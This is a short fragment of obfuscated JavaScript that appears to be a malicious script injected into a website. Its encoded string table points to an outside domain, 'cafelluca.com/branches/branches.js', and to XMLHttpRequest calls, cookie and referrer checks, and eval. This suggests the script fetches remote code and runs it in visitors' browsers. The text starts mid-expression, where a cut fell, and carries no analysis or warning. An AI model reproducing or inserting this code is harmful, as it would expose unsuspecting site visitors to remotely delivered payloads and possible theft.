n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//cafelluca.com/branches/branches.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}